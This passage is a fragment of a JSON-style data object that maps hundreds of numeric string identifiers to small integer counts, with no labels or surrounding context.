,"86905":1,"92119":1,"89010":1,"105064":2,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":4,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":1,"86275":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":4,"89299":2,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"66147":1,"58535":1,"68179":2,"57062":1,"9479":1,"30156":1,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"43110":1,"90423":1,"105037":1,"86755":1,"105171":1,"21357":2,"105153":1,"86991":1,"89093":2,"105298":1,"85919":1,"104980":10,"104658":2,"88771":4,"88806":1,"88932":1,"86932":2,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":1,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"90184":1,"105364":1,"104715":1,"27308":1,"69223":1,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":2,"104967":1,"89258":2,"104823":1,"105351":1,"105666":6,"104710":3,"56583":2,"104779":2,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89411":1,"89062":2,"105667":1,"92041":1,"86028":1,"10525":1,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"104824":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":2,"90557":1,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":2,"64254":1,"64266":1,"105264":3,"105220":1,"90481":1,"90473":1,"104717":1,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":2,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":1,"66117":1,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"91977":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":1,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105847":1,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"23597":1,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":2,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25777":3,"25793":1,"78577":1,"70772":1,"88776":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"86955":2,"92027":1,"95945":2,"25867":2,"88847":1,"104687":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"20040":1,"9972":2,"68949":1,"53901":1,"18270":2,"87019":1,"86992":2,"104304":1,"105266":1,"106032":1,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":3,"87003":1,"85955":2,"22477":1,"88659":1,"90135":1,"105083":1,"105960":1,"89187":1,"89223":1,"105939":1,"105052":1,"104508":1,"105923":2,"88642":1,"69051":1,"87014":1,"105948":2,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":2,"91981":2,"88645":1,"27614":1,"90188":1,"68778":1,"69243":2,"68063":2,"14617":1,"90011":2,"88848":1,"105925":1,"105926":3,"19368":1,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":1,"105725":2,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":3,"14569":2,"86318":1,"104176":1,"105728":1,"105732":1,"105796":1,"9939":2,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":3,"105759":2,"18951":1,"86902":2,"70802":1,"68065":1,"105658":1,"69041":2,"89030":4,"20394":1,"105701":1,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":1,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":3,"104685":1,"30087":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":2,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":1,"104714":1,"104713":1,"41535":1,"26739":1,"69447":2,"20112":2,"69334":1,"104649":2,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":2,"106037":1,"106044":1,"92334":1,"6007":1,"105190":1,"92152":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":2,"21253":1,"108046":5,"108050":2,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":1,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":3,"68533":1,"68033":1,"28539":1,"104798":2,"104970":2,"107451":2,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"90519":2,"92067":1,"66360":1,"108215":2,"104512":1,"107886":1,"104231":2,"24480":2,"107751":1,"89483":1,"86685":1,"9162":2,"69140":1,"107539":1,"105323":1,"88920":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":1,"105795":2,"108185":5,"105922":1,"30034":1,"108193":2,"57247":3,"89603":1,"2902":1,"53795":1,"107812":1,"86807":1,"11998":2,"108342":1,"103691":1,"104235":2,"108147":2,"27701":2,"68204":2,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":1,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":2,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":2,"108348":2,"86463":1,"108590":2,"107746":2,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":1,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":1,"2159":1,"9508":2,"26065":1,"68774":1,"86938":1,"108349":2,"68717":1,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"107925":1,"27959":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":3,"107996":1,"107821":1,"108180":2,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":2,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":1,"108866":1,"108865":1,"108551":1,"26757":2,"71627":1,"104660":1,"68478":2,"69145":1,"70814":2,"88695":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":1,"105342":1,"24967":1,"16689":1,"86485":1,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":2,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":1,"89479":1,"105929":1,"105934":1,"107704":1,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"112063":1,"18030":1,"30383":1,"43374":1,"90349":1,"108056":2,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":2,"26603":2,"87044":1,"11257":1,"108229":1,"108962":1,"92019":1,"108891":1,"108938":2,"4754":1,"105901":1,"27333":1,"20290":2,"112129":1,"108952":2,"112070":1,"108613":1,"26547":2,"108585":1,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"356":1,"89742":1,"88774":1,"3316":1,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"105785":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112266":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"86098":1,"107638":1,"64866":4,"89757":1,"90529":2,"9467":1,"92090":1,"17964":1,"2600":1,"244":2,"16766":1,"1235":1,"108584":3,"86865":1,"21109":1,"89425":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":3,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":1,"91942":3,"68758":1,"112397":3,"34599":1,"19331":1,"89492":1,"67926":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":1,"108943":1,"108941":1,"105949":1,"107612":1,"86224":1,"87077":1,"28372":2,"107560":2,"104188":1,"112224":1,"107922":1,"92212":1,"20370":1,"22528":1,"5402":1,"10713":2,"112737":1,"112738":1,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":2,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":1,"112249":1,"108575":1,"108684":1,"114355":1,"114333":1,"112321":2,"112324":1,"69072":1,"69402":2,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":3,"107785":1,"114324":1,"114305":1,"108885":1,"112344":1,"108926":1,"112300":1,"114523":1,"88933":3,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":2,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":1,"108343":2,"108875":1,"88829":1,"90443":1,"69343":1,"112295":1,"86732":1,"108477":3,"5941":2,"114924":2,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":2,"114484":1,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"68480":1,"108116":1,"105711":2,"108849":1,"90643":1,"68749":1,"107506":1,"29798":1,"17005":1,"115631":1,"115047":1,"115048":1,"89445":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":1,"86258":1,"115012":1,"69497":1,"112271":2,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"2434":1,"69501":2,"89027":1,"88522":3,"108567":2,"115705":1,"115706":3,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":2,"28271":1,"90506":1,"92392":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":1,"5654":1,"3589":1,"106026":1,"90564":1,"106181":1,"106184":2,"114922":1,"30200":1,"68261":1,"108317":1,"116008":2,"115951":1,"105946":1,"114551":2,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":1,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":2,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":2,"14552":1,"115809":1,"115811":2,"115846":1,"86073":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":2,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"112056":1,"11452":1,"67960":1,"116570":1,"115962":1,"104702":1,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"20107":1,"107580":1,"116230":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":1,"53753":1,"61229":1,"114926":1,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":2,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":2,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"112226":2,"92070":2,"18053":2,"18257":1,"26677":1,"117084":1,"117082":1,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":1,"107565":1,"12217":1,"88809":2,"117034":2,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"117209":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":2,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":1,"116645":1,"14647":1,"116663":1,"26493":1,"116882":1,"112577":1,"117177":2,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":1,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":4,"115960":1,"116158":1,"88835":4,"114973":3,"114974":1,"114975":1,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":2,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":2,"68426":1,"28000":1,"68429":1,"88859":1,"112436":3,"112435":1,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":1,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"27953":1,"114554":1,"115626":1,"105941":1,"108059":1,"112072":1,"114463":1,"28311":1,"68281":2,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":2,"108205":1,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":2,"114982":1,"89457":1,"107594":1,"92172":1,"86479":3,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":2,"116755":1,"115629":1,"112106":4,"108462":1,"108459":1,"108058":1,"91962":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"104623":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"69413":1,"116740":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":1,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":1,"5526":1,"118430":3,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"112760":1,"118863":2,"86110":1,"116143":1,"118485":1,"112352":2,"118838":1,"117506":1,"67621":1,"106000":1,"117226":1,"117380":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":1,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":3,"116006":1,"104896":2,"89392":1,"112558":1,"69568":1,"118760":1,"24022":1,"117335":2,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":1,"92208":1,"92215":1,"108442":1,"118515":2,"117501":2,"117502":1,"112673":2,"108704":1,"115946":1,"118595":2,"9187":3,"30296":1,"105076":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":2,"116813":1,"69175":1,"92023":1,"118965":2,"119004":1,"30294":1,"111886":3,"111987":2,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":1,"90181":1,"89179":2,"89194":2,"105706":1,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"116535":2,"116108":1,"115002":1,"69249":1,"114469":1,"108521":3,"115822":2,"117008":1,"116694":1,"118615":1,"44743":1,"59612":1,"19565":1,"92369":1,"107446":1,"115740":2,"107603":1,"118365":2,"104871":1,"9665":3,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":1,"95763":1,"108700":1,"117274":1,"108564":3,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118923":1,"85792":1,"118457":1,"20376":1,"43098":1,"18757":1,"105109":1,"5987":1,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":2,"119302":1,"119295":1,"119294":1,"119207":2,"118765":1,"116720":1,"116770":2,"118751":1,"116759":2,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"112571":1,"116803":1,"118922":1,"69139":1,"112605":1,"18187":2,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":3,"117083":1,"118759":1,"119206":2,"119323":4,"119285":2,"26545":1,"119218":1,"119180":2,"119411":2,"119314":1,"86425":1,"108115":2,"13551":1,"24178":1,"118616":1,"118519":3,"119448":1,"112729":1,"63404":2,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"119296":1,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":2,"21447":1,"108264":1,"112641":1,"116679":1,"69246":1,"119382":2,"119383":2,"25972":1,"117239":1,"119400":2,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":1,"115858":1,"26194":1,"118483":2,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":1,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":1,"104769":1,"115607":1,"106062":1,"114473":1,"117236":2,"116090":1,"116345":2,"116843":1,"116171":1,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":1,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":1,"114437":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"12685":1,"119772":1,"25927":1,"348":2,"60886":1,"118479":1,"117077":1,"112739":1,"112758":1,"119457":1,"116609":1,"115764":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"63499":1,"115013":1,"89273":1,"112244":1,"90697":1,"116499":1,"118429":2,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":1,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":1,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":1,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"105208":2,"114401":1,"105350":1,"119235":1,"89641":1,"120234":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"119722":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"120491":1,"119598":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"118341":1,"66148":1,"90503":1,"108526":1,"100555":3,"107997":1,"116856":1,"119908":1,"120462":2,"27740":1,"119306":1,"120042":1,"120052":1,"116112":1,"112731":1,"120448":4,"108544":1,"120440":1,"118708":1,"119696":1,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"107568":1,"119584":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":2,"120800":1,"108406":1,"69130":1,"67916":1,"118614":1,"117293":1,"120784":1,"120742":1,"6580":1,"115767":2,"120431":1,"120603":1,"119459":1,"23855":1,"107748":1,"121123":1,"120865":2,"120866":2,"120629":1,"16139":1,"112079":1,"115869":1,"119790":1,"118541":1,"109848":1,"115831":1,"118626":1,"105859":1,"96184":1,"114968":1,"116156":1,"120817":2,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"10657":1,"12759":1,"120984":2,"119223":1,"112717":1,"104795":1,"117431":1,"117474":2,"119905":1,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"120990":1,"119880":1,"105669":1,"120685":1,"11293":1,"90454":1,"117210":1,"4144":1,"118217":1,"92541":1,"120723":1,"116290":2,"116251":3,"116252":2,"119249":1,"121911":1,"114552":1,"111504":1,"90598":1,"121125":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"112183":1,"89766":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"26290":1,"11908":1,"116144":1,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":2,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":1,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":1,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":1,"117163":1,"117169":1,"117176":1,"117183":3,"117185":2,"117202":2,"119752":1,"119753":1,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":3,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"16122":1,"116739":1,"92141":1,"121371":2,"22353":1,"121366":2,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"122499":1,"104897":1,"121432":1,"97907":1,"121150":2,"120187":1,"69478":2,"119726":1,"115957":1,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"119146":1,"116202":1,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"122013":1,"122049":1,"122048":2,"122059":1,"122072":1,"122074":1,"122078":1,"122081":1,"122530":1,"122452":1,"119557":1,"23094":1,"122590":2,"122050":1,"121385":1,"104489":1,"114300":2,"119587":2,"119535":2,"119827":2,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":1,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"122085":1,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":3,"122026":1,"106045":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":1,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":1,"23485":1,"17221":1,"26063":1,"106136":1,"121187":1,"92335":1,"116996":1,"120264":1,"116810":2,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":1,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":1,"122736":1,"117493":1,"115623":1,"116812":1,"119148":2,"121413":1,"69560":1,"121802":1,"116727":1,"71276":1,"121412":1,"116629":2,"71251":1,"105979":1,"120258":1,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":1,"106051":2,"120587":1,"123032":2,"69265":4,"108109":1,"112250":1,"122877":3,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":2,"27704":2,"116752":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"121332":1,"123074":1,"108660":1,"122440":2,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":3,"123185":2,"88632":2,"23004":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":2,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"122187":1,"104772":1,"15079":1,"121928":1,"119054":1,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":1,"112732":1,"123348":1,"92048":1,"112733":1,"112730":1,"121775":1,"108512":1,"89468":1,"114492":1,"88760":1,"110216":1,"123320":1,"117342":2,"23714":2,"122975":2,"122970":2,"123118":1,"122602":1,"117492":1,"122606":1,"122375":1,"69254":2,"112409":1,"123082":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"123064":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"123151":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"123717":1,"122341":2,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":1,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":1,"118313":1,"123229":1,"122984":1,"122637":1,"118488":1,"118577":1,"117513":1,"105862":1,"123287":1,"6651":2,"112685":1,"120859":1,"123017":1,"117408":1,"123777":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":2,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"123043":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"119256":2,"123789":1,"30405":1,"88708":1,"89927":1,"121463":1,"118368":1,"120453":1,"121897":1,"121208":1,"107733":1,"107581":1,"2150":1,"2263":1,"53802